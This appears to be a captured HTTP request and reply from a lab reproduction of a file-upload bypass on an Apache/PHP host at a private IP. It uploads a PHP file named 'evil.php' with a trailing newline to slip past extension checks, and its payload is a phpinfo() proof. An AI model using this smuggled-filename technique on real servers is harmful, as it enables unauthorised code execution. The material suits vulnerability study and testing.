 Host: 192.168.64.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------352896637212398853931103​94572
Content-Length: 370
Origin: http://192.168.64.130:8080
Connection: close
Referer: http://192.168.64.130:8080/
Upgrade-Insecure-Requests: 1
-----------------------------35289663721239885393110394572
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------35289663721239885393110394572
Content-Disposition: form-data; name="name"
evil.php\x0A
-----------------------------35289663721239885393110394572--
HTTP/1.1 200 OK
Date: Thu, 17 Feb 2022 16:25:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html